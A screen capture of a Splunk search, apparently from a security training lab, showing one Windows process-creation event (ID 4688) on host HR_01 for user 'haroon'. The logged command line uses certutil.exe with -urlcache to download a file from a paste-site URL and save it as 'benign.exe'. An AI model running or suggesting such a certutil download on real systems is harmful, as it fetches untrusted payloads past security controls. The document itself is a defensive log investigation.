 New Search
Save As ▾ Create Table View Close
1 index=* UserName=Daina OR Chris.fort OR haroon https
All time ▾
✓ 1 event (before 11/14/26 6:14:41.000 PM) No Event Sampling ▾
Job ▾ Smart Mode ▾
Events (1) Patterns Statistics Visualization
Format Timeline ▾ — Zoom Out + Zoom to Selection × Deselect
1 millisecond per column
List ▾ Format 50 Per Page ▾
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
a index 1
# linecount 1
a NewProcessId 1
a Opcode 1
# ProcessID 1
a ProcessName 1
a punct 1
a Severity 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json